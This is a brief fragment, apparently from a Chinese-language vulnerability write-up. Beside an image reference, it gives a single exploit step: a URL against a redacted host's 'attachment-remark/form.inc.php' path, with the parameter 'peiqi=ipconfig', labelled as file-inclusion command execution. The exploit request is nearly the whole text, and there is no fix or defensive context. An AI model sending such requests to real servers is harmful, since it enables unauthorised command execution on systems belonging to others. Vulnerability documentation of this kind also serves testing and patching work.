 访问 http://xxx.xxx.xxx.xxx/general/reportshop/workshop/report/attachment-remark/form.inc.php?peiqi=ipconfig 文件包含命令执行